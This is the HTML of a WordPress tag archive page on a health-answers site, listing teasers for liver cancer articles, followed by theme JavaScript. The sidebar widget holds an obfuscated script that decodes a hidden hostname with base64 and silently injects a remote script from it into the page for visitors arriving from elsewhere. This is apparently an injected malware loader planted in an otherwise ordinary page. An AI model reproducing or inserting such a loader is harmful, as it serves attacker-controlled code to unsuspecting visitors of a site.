								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/learn-how-to-maintain-green-card-status/" >Learn How To Maintain Green Card Status</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/a-summary-of-permanent-resident-and-green-card-status/" title="A Summary of Permanent Resident and Green Card Status"><img src="https://search4answers.com/wp-content/uploads/2016/12/An-Summary-of-Permanent-Resident-and-Green-Card-Status.jpg" alt="A Summary of Permanent Resident and Green Card Status"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/a-summary-of-permanent-resident-and-green-card-status/" >A Summary of Permanent Resident and Green Card Status</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/search4answers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://search4answers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				liver cancer risk factors			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/main-causes-of-liver-cancer/" title="Main Causes of Liver Cancer">
	<img width="268" height="186" src="https://search4answers.com/wp-content/uploads/2016/12/Main-Causes-of-Liver-Cancer.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/main-causes-of-liver-cancer/" title="Main Causes of Liver Cancer">
			Main Causes of Liver Cancer			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/chris-anderson/" title="Posts by Chris Anderson" rel="author">Chris Anderson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Liver cancer is a serious condition that can be fatal if it isn&#8217;t treated as soon as possible. There are many causes of this condition and numerous risk factors. Fortunately, research is being done to identify all the causes of liver cancer and ways to prevent it. Main Causes...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/risk-factors-causing-liver-cancer/" title="Risk Factors Causing Liver Cancer">
	<img width="279" height="186" src="https://search4answers.com/wp-content/uploads/2016/12/Risk-Factors-Causing-Liver-Cancer.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/risk-factors-causing-liver-cancer/" title="Risk Factors Causing Liver Cancer">
			Risk Factors Causing Liver Cancer			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/chris-anderson/" title="Posts by Chris Anderson" rel="author">Chris Anderson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Doctors really don&#8217;t know exactly what causes most types of liver cancer, but there are some risk factors that contribute to the disease. Anything that increases your chances of developing liver cancer is considered a risk factor. There are some risk factors that you cannot change, such as your...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://search4answers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ef84621d3ca4da6b171a56678734a65","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->

--- FILE ---
content_type: application/javascript
request_url: https://search4answers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5
body_size: -121
content:
jQuery(document).ready(function($) {
    			$('.tv-featured').on('click', '.tv-ajax-carousel-title a, .tv-ajax-carousel-image a', function(e){		
						e.preventDefault();
						
						var id = $(this).attr('data-number');
						var widget_size = $(this).attr('data-widget-size');
						var widgid = $(this).parents('.widget_tv_widget_ajax_exm1').attr('id');
						var widgid = '#'+widgid;
						
						jQuery.ajax({						
							type : "POST",
							url: exm1_live_video_ajax.exm1_live_video_ajaxurl,
							data: {"action": "exm1_live_video", the_id: id, widget_size: widget_size, },
							success : function(response) {
					
								
								$(widgid).find('.tv-big li').html(response);
								return false;											
							}
						});
											
					});	
})